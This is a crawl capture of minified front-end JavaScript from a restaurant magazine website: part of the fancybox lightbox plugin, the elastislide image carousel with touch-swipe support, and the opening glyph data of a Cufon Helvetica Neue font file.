title:null,tpl:{wrap:'<div class="fancybox-wrap"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe class="fancybox-iframe" name="fancybox-frame{rnd}" frameborder="0" hspace="0"'+($.browser.msie?' allowtransparency="true"':"")+"></iframe>",swf:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="wmode" value="transparent" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{href}" /><embed src="{href}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="100%" height="100%" wmode="transparent"></embed></object>',
error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<div title="Close" class="fancybox-item fancybox-close"></div>',next:'<a title="Next" class="fancybox-nav fancybox-next"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev"><span></span></a>'},openEffect:"fade",openSpeed:300,openEasing:"swing",openOpacity:true,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:300,closeEasing:"swing",closeOpacity:true,closeMethod:"zoomOut",
nextEffect:"elastic",nextSpeed:300,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:300,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:{speedIn:0,speedOut:300,opacity:0.8,css:{cursor:"pointer"},closeClick:true},title:{type:"float"}},onCancel:$.noop,beforeLoad:$.noop,afterLoad:$.noop,beforeShow:$.noop,afterShow:$.noop,beforeClose:$.noop,afterClose:$.noop},group:{},opts:{},coming:null,current:null,isOpen:false,isOpened:false,wrap:null,skin:null,outer:null,inner:null,
player:{timer:null,isActive:false},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(group,opts){F.close(true);if(group&&!$.isArray(group))group=group instanceof $?$(group).get():[group];F.isActive=true;F.opts=$.extend(true,{},F.defaults,opts);if($.isPlainObject(opts)&&opts.keys!==undefined)F.opts.keys=opts.keys?$.extend({},F.defaults.keys,opts.keys):false;F.group=group;F._start(F.opts.index||0)},cancel:function(){if(F.coming&&false===F.trigger("onCancel"))return;F.coming=null;
F.hideLoading();if(F.ajaxLoad)F.ajaxLoad.abort();F.ajaxLoad=null;if(F.imgPreload)F.imgPreload.onload=F.imgPreload.onabort=F.imgPreload.onerror=null},close:function(a){F.cancel();if(!F.current||false===F.trigger("beforeClose"))return;F.unbindEvents();if(!F.isOpen||a&&a[0]===true){$(".fancybox-wrap").stop().trigger("onReset").remove();F._afterZoomOut()}else{F.isOpen=F.isOpened=false;$(".fancybox-item, .fancybox-nav").remove();F.wrap.stop(true).removeClass("fancybox-opened");F.inner.css("overflow","hidden");
F.transitions[F.current.closeMethod]()}},play:function(a){var clear=function(){clearTimeout(F.player.timer)},set=function(){clear();if(F.current&&F.player.isActive)F.player.timer=setTimeout(F.next,F.current.playSpeed)},stop=function(){clear();$("body").unbind(".player");F.player.isActive=false;F.trigger("onPlayEnd")},start=function(){if(F.current&&(F.current.loop||F.current.index<F.group.length-1)){F.player.isActive=true;$("body").bind({"afterShow.player onUpdate.player":set,"onCancel.player beforeClose.player":stop,
"beforeLoad.player":clear});set();F.trigger("onPlayStart")}};if(F.player.isActive||a&&a[0]===false)stop();else start()},next:function(){if(F.current)F.jumpto(F.current.index+1)},prev:function(){if(F.current)F.jumpto(F.current.index-1)},jumpto:function(index){if(!F.current)return;index=parseInt(index,10);if(F.group.length>1&&F.current.loop)if(index>=F.group.length)index=0;else if(index<0)index=F.group.length-1;if(F.group[index]!==undefined){F.cancel();F._start(index)}},reposition:function(e,onlyAbsolute){var pos;
if(F.isOpen){pos=F._getPosition(onlyAbsolute);if(e&&e.type==="scroll"){delete pos.position;F.wrap.stop(true,true).animate(pos,200)}else F.wrap.css(pos)}},update:function(e){if(!F.isOpen)return;if(!didResize)resizeTimer=setTimeout(function(){var current=F.current,anyway=!e||e&&e.type==="orientationchange";if(didResize){didResize=false;if(!current)return;if(!e||e.type!=="scroll"||anyway){if(current.autoSize&&current.type!=="iframe"){F.inner.height("auto");current.height=F.inner.height()}if(current.autoResize||
anyway)F._setDimension();if(current.canGrow&&current.type!=="iframe")F.inner.height("auto")}if(current.autoCenter||anyway)F.reposition(e);F.trigger("onUpdate")}},200);didResize=true},toggle:function(){if(F.isOpen){F.current.fitToView=!F.current.fitToView;F.update()}},hideLoading:function(){D.unbind("keypress.fb");$("#fancybox-loading").remove()},showLoading:function(){F.hideLoading();D.bind("keypress.fb",function(e){if(e.keyCode===27){e.preventDefault();F.cancel()}});$('<div id="fancybox-loading"><div></div></div>').click(F.cancel).appendTo("body")},
getViewport:function(){return{x:W.scrollLeft(),y:W.scrollTop(),w:isTouch&&window.innerWidth?window.innerWidth:W.width(),h:isTouch&&window.innerHeight?window.innerHeight:W.height()}},unbindEvents:function(){if(F.wrap)F.wrap.unbind(".fb");D.unbind(".fb");W.unbind(".fb")},bindEvents:function(){var current=F.current,keys=current.keys;if(!current)return;W.bind("resize.fb orientationchange.fb"+(current.autoCenter&&!current.fixed?" scroll.fb":""),F.update);if(keys)D.bind("keydown.fb",function(e){var code,
target=e.target||e.srcElement;if(!e.ctrlKey&&!e.altKey&&!e.shiftKey&&!e.metaKey&&!(target&&(target.type||$(target).is("[contenteditable]")))){code=e.keyCode;if($.inArray(code,keys.close)>-1){F.close();e.preventDefault()}else if($.inArray(code,keys.next)>-1){F.next();e.preventDefault()}else if($.inArray(code,keys.prev)>-1){F.prev();e.preventDefault()}}});if($.fn.mousewheel&&current.mouseWheel&&F.group.length>1)F.wrap.bind("mousewheel.fb",function(e,delta){var target=e.target||null;if(delta!==0&&(!target||
target.clientHeight===0||target.scrollHeight===target.clientHeight&&target.scrollWidth===target.clientWidth)){e.preventDefault();F[delta>0?"prev":"next"]()}})},trigger:function(event,o){var ret,obj=o||F[$.inArray(event,["onCancel","beforeLoad","afterLoad"])>-1?"coming":"current"];if(!obj)return;if($.isFunction(obj[event]))ret=obj[event].apply(obj,Array.prototype.slice.call(arguments,1));if(ret===false)return false;if(obj.helpers)$.each(obj.helpers,function(helper,opts){if(opts&&$.isPlainObject(F.helpers[helper])&&
$.isFunction(F.helpers[helper][event]))F.helpers[helper][event](opts,obj)});$.event.trigger(event+".fb")},isImage:function(str){return isString(str)&&str.match(/\.(jpe?g|gif|png|bmp)((\?|#).*)?$/i)},isSWF:function(str){return isString(str)&&str.match(/\.(swf)((\?|#).*)?$/i)},_start:function(index){var coming={},element=F.group[index]||null,isDom,href,type,rez,hrefParts;if(element&&(element.nodeType||element instanceof $)){isDom=true;if($.metadata)coming=$(element).metadata()}coming=$.extend(true,
{},F.opts,{index:index,element:element},$.isPlainObject(element)?element:coming);$.each(["href","title","content","type"],function(i,v){coming[v]=F.opts[v]||isDom&&$(element).attr(v)||coming[v]||null});if(typeof coming.margin==="number")coming.margin=[coming.margin,coming.margin,coming.margin,coming.margin];if(coming.modal)$.extend(true,coming,{closeBtn:false,closeClick:false,nextClick:false,arrows:false,mouseWheel:false,keys:null,helpers:{overlay:{css:{cursor:"auto"},closeClick:false}}});F.coming=
coming;if(false===F.trigger("beforeLoad")){F.coming=null;return}type=coming.type;href=coming.href||element;if(!type){if(isDom){type=$(element).data("fancybox-type");if(!type){rez=element.className.match(/fancybox\.(\w+)/);type=rez?rez[1]:null}}if(!type&&isString(href))if(F.isImage(href))type="image";else if(F.isSWF(href))type="swf";else if(href.match(/^#/))type="inline";if(!type)type=isDom?"inline":"html";coming.type=type}if(type==="inline"||type==="html"){if(!coming.content)if(type==="inline")coming.content=
$(isString(href)?href.replace(/.*(?=#[^\s]+$)/,""):href);else coming.content=element;if(!coming.content||!coming.content.length)type=null}else if(!href)type=null;if(type==="ajax"&&isString(href)){hrefParts=href.split(/\s+/,2);href=hrefParts.shift();coming.selector=hrefParts.shift()}coming.href=href;coming.group=F.group;coming.isDom=isDom;switch(type){case "image":F._loadImage();break;case "ajax":F._loadAjax();break;case "inline":case "iframe":case "swf":case "html":F._afterLoad();break;default:F._error("type")}},
_error:function(type){F.hideLoading();$.extend(F.coming,{type:"html",autoSize:true,minWidth:0,minHeight:0,padding:15,hasError:type,content:F.coming.tpl.error});F._afterLoad()},_loadImage:function(){var img=F.imgPreload=new Image;img.onload=function(){this.onload=this.onerror=null;F.coming.width=this.width;F.coming.height=this.height;F._afterLoad()};img.onerror=function(){this.onload=this.onerror=null;F._error("image")};img.src=F.coming.href;if(img.complete===undefined||!img.complete)F.showLoading()},
_loadAjax:function(){F.showLoading();F.ajaxLoad=$.ajax($.extend({},F.coming.ajax,{url:F.coming.href,error:function(jqXHR,textStatus){if(F.coming&&textStatus!=="abort")F._error("ajax",jqXHR);else F.hideLoading()},success:function(data,textStatus){if(textStatus==="success"){F.coming.content=data;F._afterLoad()}}}))},_preloadImages:function(){var group=F.group,current=F.current,len=group.length,item,href,i,cnt=Math.min(current.preload,len-1);if(!current.preload||group.length<2)return;for(i=1;i<=cnt;i+=
1){item=group[(current.index+i)%len];href=item.href||$(item).attr("href")||item;if(item.type==="image"||F.isImage(href))(new Image).src=href}},_afterLoad:function(){F.hideLoading();if(!F.coming||false===F.trigger("afterLoad",F.current)){F.coming=false;return}if(F.isOpened){$(".fancybox-item, .fancybox-nav").remove();F.wrap.stop(true).removeClass("fancybox-opened");F.inner.css("overflow","hidden");F.transitions[F.current.prevMethod]()}else{$(".fancybox-wrap").stop().trigger("onReset").remove();F.trigger("afterClose")}F.unbindEvents();
F.isOpen=false;F.current=F.coming;F.wrap=$(F.current.tpl.wrap).addClass("fancybox-"+(isTouch?"mobile":"desktop")+" fancybox-type-"+F.current.type+" fancybox-tmp "+F.current.wrapCSS).appendTo("body");F.skin=$(".fancybox-skin",F.wrap).css("padding",getValue(F.current.padding));F.outer=$(".fancybox-outer",F.wrap);F.inner=$(".fancybox-inner",F.wrap);F._setContent()},_setContent:function(){var current=F.current,content=current.content,type=current.type,minWidth=current.minWidth,minHeight=current.minHeight,
maxWidth=current.maxWidth,maxHeight=current.maxHeight,loadingBay;switch(type){case "inline":case "ajax":case "html":if(current.selector)content=$("<div>").html(content).find(current.selector);else if(content instanceof $){if(content.parent().hasClass("fancybox-inner"))content.parents(".fancybox-wrap").unbind("onReset");content=content.show().detach();$(F.wrap).bind("onReset",function(){content.appendTo("body").hide()})}if(current.autoSize){loadingBay=$('<div class="fancybox-wrap '+F.current.wrapCSS+
' fancybox-tmp"></div>').appendTo("body").css({minWidth:getValue(minWidth,"w"),minHeight:getValue(minHeight,"h"),maxWidth:getValue(maxWidth,"w"),maxHeight:getValue(maxHeight,"h")}).append(content);current.width=loadingBay.width();current.height=loadingBay.height();loadingBay.width(F.current.width);if(loadingBay.height()>current.height){loadingBay.width(current.width+1);current.width=loadingBay.width();current.height=loadingBay.height()}content=loadingBay.contents().detach();loadingBay.remove()}break;
case "image":content=current.tpl.image.replace("{href}",current.href);current.aspectRatio=true;break;case "swf":content=current.tpl.swf.replace(/\{width\}/g,current.width).replace(/\{height\}/g,current.height).replace(/\{href\}/g,current.href);break;case "iframe":content=$(current.tpl.iframe.replace("{rnd}",(new Date).getTime())).attr("scrolling",current.scrolling).attr("src",current.href);current.scrolling=isTouch?"scroll":"auto";break}if(type==="image"||type==="swf"){current.autoSize=false;current.scrolling=
"visible"}if(type==="iframe"&&current.autoSize){F.showLoading();F._setDimension();F.inner.css("overflow",current.scrolling);content.bind({onCancel:function(){$(this).unbind();F._afterZoomOut()},load:function(){F.hideLoading();try{if(this.contentWindow.document.location)F.current.height=$(this).contents().find("body").height()}catch(e){F.current.autoSize=false}F[F.isOpen?"_afterZoomIn":"_beforeShow"]()}}).appendTo(F.inner)}else{F.inner.append(content);F._beforeShow()}},_beforeShow:function(){F.coming=
null;F.trigger("beforeShow");F._setDimension();F.wrap.hide().removeClass("fancybox-tmp");F.bindEvents();F._preloadImages();F.transitions[F.isOpened?F.current.nextMethod:F.current.openMethod]()},_setDimension:function(){var wrap=F.wrap,inner=F.inner,current=F.current,viewport=F.getViewport(),margin=current.margin,padding2=current.padding*2,width=current.width,height=current.height,maxWidth=current.maxWidth+padding2,maxHeight=current.maxHeight+padding2,minWidth=current.minWidth+padding2,minHeight=current.minHeight+
padding2,ratio,height_;viewport.w-=margin[1]+margin[3];viewport.h-=margin[0]+margin[2];if(isPercentage(width))width=(viewport.w-padding2)*parseFloat(width)/100;if(isPercentage(height))height=(viewport.h-padding2)*parseFloat(height)/100;ratio=width/height;width+=padding2;height+=padding2;if(current.fitToView){maxWidth=Math.min(viewport.w,maxWidth);maxHeight=Math.min(viewport.h,maxHeight)}if(current.aspectRatio){if(width>maxWidth){width=maxWidth;height=(width-padding2)/ratio+padding2}if(height>maxHeight){height=
maxHeight;width=(height-padding2)*ratio+padding2}if(width<minWidth){width=minWidth;height=(width-padding2)/ratio+padding2}if(height<minHeight){height=minHeight;width=(height-padding2)*ratio+padding2}}else{width=Math.max(minWidth,Math.min(width,maxWidth));height=Math.max(minHeight,Math.min(height,maxHeight))}width=Math.round(width);height=Math.round(height);$(wrap.add(inner)).width("auto").height("auto");inner.width(width-padding2).height(height-padding2);wrap.width(width);height_=wrap.height();if(width>
maxWidth||height_>maxHeight)while((width>maxWidth||height_>maxHeight)&&width>minWidth&&height_>minHeight){height=height-10;if(current.aspectRatio){width=Math.round((height-padding2)*ratio+padding2);if(width<minWidth){width=minWidth;height=(width-padding2)/ratio+padding2}}else width=width-10;inner.width(width-padding2).height(height-padding2);wrap.width(width);height_=wrap.height()}current.dim={width:getValue(width),height:getValue(height_)};current.canGrow=current.autoSize&&height>minHeight&&height<
maxHeight;current.canShrink=false;current.canExpand=false;if(width-padding2<current.width||height-padding2<current.height)current.canExpand=true;else if((width>viewport.w||height_>viewport.h)&&width>minWidth&&height>minHeight)current.canShrink=true;F.innerSpace=height_-padding2-inner.height()},_getPosition:function(onlyAbsolute){var current=F.current,viewport=F.getViewport(),margin=current.margin,width=F.wrap.width()+margin[1]+margin[3],height=F.wrap.height()+margin[0]+margin[2],rez={position:"absolute",
top:margin[0]+viewport.y,left:margin[3]+viewport.x};if(current.autoCenter&&current.fixed&&!onlyAbsolute&&height<=viewport.h&&width<=viewport.w)rez={position:"fixed",top:margin[0],left:margin[3]};rez.top=getValue(Math.max(rez.top,rez.top+(viewport.h-height)*current.topRatio));rez.left=getValue(Math.max(rez.left,rez.left+(viewport.w-width)*0.5));return rez},_afterZoomIn:function(){var current=F.current,scrolling=current?current.scrolling:"no";if(!current)return;F.isOpen=F.isOpened=true;F.wrap.addClass("fancybox-opened");
F.inner.css("overflow",scrolling==="yes"?"scroll":scrolling==="no"?"hidden":scrolling);F.trigger("afterShow");F.update();if(current.closeClick||current.nextClick)F.inner.css("cursor","pointer").bind("click.fb",function(e){if(!$(e.target).is("a")&&!$(e.target).parent().is("a"))F[current.closeClick?"close":"next"]()});if(current.closeBtn)$(current.tpl.closeBtn).appendTo(F.skin).bind("click.fb",F.close);if(current.arrows&&F.group.length>1){if(current.loop||current.index>0)$(current.tpl.prev).appendTo(F.outer).bind("click.fb",
F.prev);if(current.loop||current.index<F.group.length-1)$(current.tpl.next).appendTo(F.outer).bind("click.fb",F.next)}if(F.opts.autoPlay&&!F.player.isActive){F.opts.autoPlay=false;F.play()}},_afterZoomOut:function(){var current=F.current;F.wrap.trigger("onReset").remove();$.extend(F,{group:{},opts:{},current:null,isActive:false,isOpened:false,isOpen:false,wrap:null,skin:null,outer:null,inner:null});F.trigger("afterClose",current)}});F.transitions={getOrigPosition:function(){var current=F.current,
element=current.element,padding=current.padding,orig=$(current.orig),pos={},width=50,height=50,viewport;if(!orig.length&&current.isDom&&$(element).is(":visible")){orig=$(element).find("img:first");if(!orig.length)orig=$(element)}if(orig.length){pos=orig.offset();if(orig.is("img")){width=orig.outerWidth();height=orig.outerHeight()}}else{viewport=F.getViewport();pos.top=viewport.y+(viewport.h-height)*0.5;pos.left=viewport.x+(viewport.w-width)*0.5}pos={top:getValue(pos.top-padding),left:getValue(pos.left-
padding),width:getValue(width+padding*2),height:getValue(height+padding*2)};return pos},step:function(now,fx){var prop=fx.prop,value,ratio;if(prop==="width"||prop==="height"){value=Math.ceil(now-F.current.padding*2);if(prop==="height"){ratio=(now-fx.start)/(fx.end-fx.start);if(fx.start>fx.end)ratio=1-ratio;value-=F.innerSpace*ratio}F.inner[prop](value)}},zoomIn:function(){var wrap=F.wrap,current=F.current,effect=current.openEffect,elastic=effect==="elastic",dim=current.dim,startPos=$.extend({},dim,
F._getPosition(elastic)),endPos=$.extend({opacity:1},startPos);delete endPos.position;if(elastic){startPos=this.getOrigPosition();if(current.openOpacity)startPos.opacity=0;F.outer.add(F.inner).width("auto").height("auto")}else if(effect==="fade")startPos.opacity=0;wrap.css(startPos).show().animate(endPos,{duration:effect==="none"?0:current.openSpeed,easing:current.openEasing,step:elastic?this.step:null,complete:F._afterZoomIn})},zoomOut:function(){var wrap=F.wrap,current=F.current,effect=current.openEffect,
elastic=effect==="elastic",endPos={opacity:0};if(elastic){if(wrap.css("position")==="fixed")wrap.css(F._getPosition(true));endPos=this.getOrigPosition();if(current.closeOpacity)endPos.opacity=0}wrap.animate(endPos,{duration:effect==="none"?0:current.closeSpeed,easing:current.closeEasing,step:elastic?this.step:null,complete:F._afterZoomOut})},changeIn:function(){var wrap=F.wrap,current=F.current,effect=current.nextEffect,elastic=effect==="elastic",startPos=F._getPosition(elastic),endPos={opacity:1};
startPos.opacity=0;if(elastic){startPos.top=getValue(parseInt(startPos.top,10)-200);endPos.top="+=200px"}wrap.css(startPos).show().animate(endPos,{duration:effect==="none"?0:current.nextSpeed,easing:current.nextEasing,complete:F._afterZoomIn})},changeOut:function(){var wrap=F.wrap,current=F.current,effect=current.prevEffect,endPos={opacity:0},cleanUp=function(){$(this).trigger("onReset").remove()};wrap.removeClass("fancybox-opened");if(effect==="elastic")endPos.top="+=200px";wrap.animate(endPos,{duration:effect===
"none"?0:current.prevSpeed,easing:current.prevEasing,complete:cleanUp})}};F.helpers.overlay={overlay:null,update:function(){var width,scrollWidth,offsetWidth;this.overlay.width("100%").height("100%");if($.browser.msie||isTouch){scrollWidth=Math.max(document.documentElement.scrollWidth,document.body.scrollWidth);offsetWidth=Math.max(document.documentElement.offsetWidth,document.body.offsetWidth);width=scrollWidth<offsetWidth?W.width():scrollWidth}else width=D.width();this.overlay.width(width).height(D.height())},
beforeShow:function(opts){if(this.overlay)return;opts=$.extend(true,{},F.defaults.helpers.overlay,opts);this.overlay=$('<div id="fancybox-overlay"></div>').css(opts.css).appendTo("body");if(opts.closeClick)this.overlay.bind("click.fb",F.close);if(F.current.fixed&&!isTouch)this.overlay.addClass("overlay-fixed");else{this.update();this.onUpdate=function(){this.update()}}this.overlay.fadeTo(opts.speedIn,opts.opacity)},afterClose:function(opts){if(this.overlay)this.overlay.fadeOut(opts.speedOut||0,function(){$(this).remove()});
this.overlay=null}};F.helpers.title={beforeShow:function(opts){var title,text=F.current.title;if(text){title=$('<div class="fancybox-title fancybox-title-'+opts.type+'-wrap">'+text+"</div>").appendTo("body");if(opts.type==="float"){title.width(title.width());title.wrapInner('<span class="child"></span>');F.current.margin[2]+=Math.abs(parseInt(title.css("margin-bottom"),10))}title.appendTo(opts.type==="over"?F.inner:opts.type==="outside"?F.wrap:F.skin)}}};$.fn.fancybox=function(options){var that=$(this),
selector=this.selector||"",index,run=function(e){var what=this,idx=index,relType,relVal;if(!(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey)&&!$(what).is(".fancybox-wrap")){e.preventDefault();relType=options.groupAttr||"data-fancybox-group";relVal=$(what).attr(relType);if(!relVal){relType="rel";relVal=what[relType]}if(relVal&&relVal!==""&&relVal!=="nofollow"){what=selector.length?$(selector):that;what=what.filter("["+relType+'="'+relVal+'"]');idx=what.index(this)}options.index=idx;F.open(what,options)}};
options=options||{};index=options.index||0;if(selector)D.undelegate(selector,"click.fb-start").delegate(selector,"click.fb-start",run);else that.unbind("click.fb-start").bind("click.fb-start",run);return this};$(document).ready(function(){F.defaults.fixed=$.support.fixedPosition||!($.browser.msie&&$.browser.version<=6)&&!isTouch})})(window,document,jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.greatrestaurantsmag.com/li/templates/restaurant/js/jquery.elastislide.js
body_size: 2179
content:
(function(window,$,undefined){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener("touchmove",onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents)e.preventDefault();if(isMoving){var x=
e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0)config.wipeLeft();else config.wipeRight()}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0)config.wipeDown();else config.wipeUp()}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener("touchmove",onTouchMove,false)}}if("ontouchstart"in document.documentElement)this.addEventListener("touchstart",
onTouchStart,false)});return this};$.elastislide=function(options,element){this.$el=$(element);this._init(options)};$.elastislide.defaults={speed:450,easing:"",imageW:180,margin:3,border:3,minItems:1,current:0,onClick:function(){return false}};$.elastislide.prototype={_init:function(options){this.options=$.extend(true,{},$.elastislide.defaults,options);this.$slider=this.$el.find("ul");this.$items=this.$slider.children("li");this.itemsCount=this.$items.length;this.$esCarousel=this.$slider.parent();
this._validateOptions();this._configure();this._addControls();this._initEvents();this.$slider.show();this._slideToCurrent(false)},_validateOptions:function(){if(this.options.speed<0)this.options.speed=450;if(this.options.margin<0)this.options.margin=4;if(this.options.border<0)this.options.border=1;if(this.options.minItems<1||this.options.minItems>this.itemsCount)this.options.minItems=1;if(this.options.current>this.itemsCount-1)this.options.current=0},_configure:function(){this.current=this.options.current;
this.visibleWidth=this.$esCarousel.width();if(this.visibleWidth<this.options.minItems*(this.options.imageW+2*this.options.border)+(this.options.minItems-1)*this.options.margin){this._setDim((this.visibleWidth-(this.options.minItems-1)*this.options.margin)/this.options.minItems);this._setCurrentValues();this.fitCount=this.options.minItems}else{this._setDim();this._setCurrentValues()}this.$slider.css({width:this.sliderW})},_setDim:function(elW){this.$items.css({marginRight:this.options.margin,width:elW?
elW:this.options.imageW+2*this.options.border}).children("a").css({borderWidth:this.options.border,borderColor:"white"})},_setCurrentValues:function(){this.itemW=this.$items.outerWidth(true);this.sliderW=this.itemW*this.itemsCount;this.visibleWidth=this.$esCarousel.width();this.fitCount=Math.floor(this.visibleWidth/this.itemW)},_addControls:function(){this.$navNext=$('<span class="es-nav-next">Next</span>');this.$navPrev=$('<span class="es-nav-prev">Previous</span>');$('<div class="es-nav"/>').append(this.$navPrev).append(this.$navNext).appendTo(this.$el)},
_toggleControls:function(dir,status){if(dir&&status)if(status===1)dir==="right"?this.$navNext.show():this.$navPrev.show();else dir==="right"?this.$navNext.hide():this.$navPrev.hide();else if(this.current===this.itemsCount-1||this.fitCount>=this.itemsCount)this.$navNext.hide()},_initEvents:function(){var instance=this;$(window).bind("resize.elastislide",function(event){instance._setCurrentValues();if(instance.visibleWidth<instance.options.minItems*(instance.options.imageW+2*instance.options.border)+
(instance.options.minItems-1)*instance.options.margin){instance._setDim((instance.visibleWidth-(instance.options.minItems-1)*instance.options.margin)/instance.options.minItems);instance._setCurrentValues();instance.fitCount=instance.options.minItems}else{instance._setDim();instance._setCurrentValues()}instance.$slider.css({width:instance.sliderW+10});clearTimeout(instance.resetTimeout);instance.resetTimeout=setTimeout(function(){instance._slideToCurrent()},200)});this.$navNext.bind("click.elastislide",
function(event){instance._slide("right")});this.$navPrev.bind("click.elastislide",function(event){instance._slide("left")});this.$items.bind("click.elastislide",function(event){instance.options.onClick($(this));return false});instance.$slider.touchwipe({wipeLeft:function(){instance._slide("right")},wipeRight:function(){instance._slide("left")}})},_slide:function(dir,val,anim,callback){if(this.$slider.is(":animated"))return false;var ml=parseFloat(this.$slider.css("margin-left"));if(val===undefined){var amount=
this.fitCount*this.itemW,val;if(amount<0)return false;if(dir==="right"&&this.sliderW-(Math.abs(ml)+amount)<this.visibleWidth){amount=this.sliderW-(Math.abs(ml)+this.visibleWidth)-this.options.margin;this._toggleControls("right",-1);this._toggleControls("left",1)}else if(dir==="left"&&Math.abs(ml)-amount<0){amount=Math.abs(ml);this._toggleControls("left",-1);this._toggleControls("right",1)}else{var fml;dir==="right"?fml=Math.abs(ml)+this.options.margin+Math.abs(amount):fml=Math.abs(ml)-this.options.margin-
Math.abs(amount);if(fml>0)this._toggleControls("left",1);else this._toggleControls("left",-1);if(fml<this.sliderW-this.visibleWidth)this._toggleControls("right",1);else this._toggleControls("right",-1)}dir==="right"?val="-="+amount:val="+="+amount}else{var fml=Math.abs(val);if(Math.max(this.sliderW,this.visibleWidth)-fml<this.visibleWidth){val=-(Math.max(this.sliderW,this.visibleWidth)-this.visibleWidth);if(val!==0)val+=this.options.margin;this._toggleControls("right",-1);fml=Math.abs(val)}if(fml>
0)this._toggleControls("left",1);else this._toggleControls("left",-1);if(Math.max(this.sliderW,this.visibleWidth)-this.visibleWidth>fml+this.options.margin)this._toggleControls("right",1);else this._toggleControls("right",-1)}$.fn.applyStyle=anim===undefined?$.fn.animate:$.fn.css;var sliderCSS={marginLeft:val};var instance=this;this.$slider.applyStyle(sliderCSS,$.extend(true,[],{duration:this.options.speed,easing:this.options.easing,complete:function(){if(callback)callback.call()}}))},_slideToCurrent:function(anim){var amount=
this.current*this.itemW;this._slide("",-amount,anim)},add:function($newelems,callback){this.$items=this.$items.add($newelems);this.itemsCount=this.$items.length;this._setDim();this._setCurrentValues();this.$slider.css({width:this.sliderW});this._slideToCurrent();if(callback)callback.call($newelems)},destroy:function(callback){this._destroy(callback)},_destroy:function(callback){this.$el.unbind(".elastislide").removeData("elastislide");$(window).unbind(".elastislide");if(callback)callback.call()}};
var logError=function(message){if(this.console)console.error(message)};$.fn.elastislide=function(options){if(typeof options==="string"){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,"elastislide");if(!instance){logError("cannot call methods on elastislide prior to initialization; "+"attempted to call method '"+options+"'");return}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for elastislide instance");
return}instance[options].apply(instance,args)})}else this.each(function(){var instance=$.data(this,"elastislide");if(!instance)$.data(this,"elastislide",new $.elastislide(options,this))});return this}})(window,jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.greatrestaurantsmag.com/li/templates/restaurant/js/Helvetica_Neue_LT_Std_300.font.js
body_size: 5834
content:
Cufon.registerFont({"w":200,"face":{"font-family":"Helvetica Neue LT Std","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 4 3 2 2 2 2 2 4","ascent":"257","descent":"-103","x-height":"5","bbox":"-11 -291 325 77","underline-thickness":"18","underline-position":"-18","stemh":"19","stemv":"23","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":100},"!":{"d":"37,-64r-6,-116r0,-77r25,0r0,77r-6,116r-13,0xm59,0r-31,0r0,-38r31,0r0,38","w":86},'"':{"d":"31,-170r0,-87r23,0r0,87r-23,0xm79,-170r0,-87r23,0r0,87r-23,0",
"w":133},"#":{"d":"179,-96r0,16r-40,0r-11,80r-18,0r11,-80r-51,0r-11,80r-18,0r11,-80r-39,0r0,-16r41,0r8,-57r-39,0r0,-16r41,0r12,-80r18,0r-12,80r51,0r11,-80r18,0r-11,80r38,0r0,16r-40,0r-8,57r38,0xm131,-153r-51,0r-8,57r51,0"},"$":{"d":"107,-117r0,103v31,0,60,-15,60,-52v0,-34,-32,-44,-60,-51xm93,-143r0,-100v-29,0,-53,15,-53,53v0,33,26,41,53,47xm10,-82r23,0v0,41,22,64,60,68r0,-106v-41,-9,-76,-22,-76,-72v0,-43,34,-70,76,-70r0,-29r14,0r0,29v42,0,77,31,76,78r-23,0v0,-36,-22,-59,-53,-59r0,103v41,9,83,23,83,73v0,47,-41,72,-83,72r0,31r-14,0r0,-31v-56,-5,-81,-32,-83,-87"},
"%":{"d":"82,-238v-30,0,-38,29,-38,52v0,23,8,52,38,52v30,0,38,-29,38,-52v0,-23,-8,-52,-38,-52xm82,-254v41,0,57,29,57,68v0,39,-16,68,-57,68v-41,0,-57,-29,-57,-68v0,-39,16,-68,57,-68xm240,-131v41,0,57,29,57,68v0,39,-16,68,-57,68v-41,0,-57,-29,-57,-68v0,-39,16,-68,57,-68xm240,-114v-30,0,-38,29,-38,52v0,23,8,51,38,51v30,0,38,-28,38,-51v0,-23,-8,-52,-38,-52xm68,12r163,-273r17,0r-162,273r-18,0","w":320},"&":{"d":"153,-50r-64,-78v-24,13,-52,33,-52,64v0,30,27,50,56,50v26,0,46,-15,60,-36xm195,0r-28,-33v-37,58,-154,50,-153,-34v0,-37,34,-61,63,-76v-14,-18,-32,-37,-32,-62v0,-31,26,-52,57,-52v31,0,57,21,57,52v0,32,-24,51,-50,67r56,67v6,-13,7,-24,7,-43r23,0v0,14,-3,40,-15,62r43,52r-28,0xm102,-238v-19,0,-34,12,-34,33v0,18,18,38,29,52v18,-11,39,-27,39,-52v0,-21,-15,-33,-34,-33",
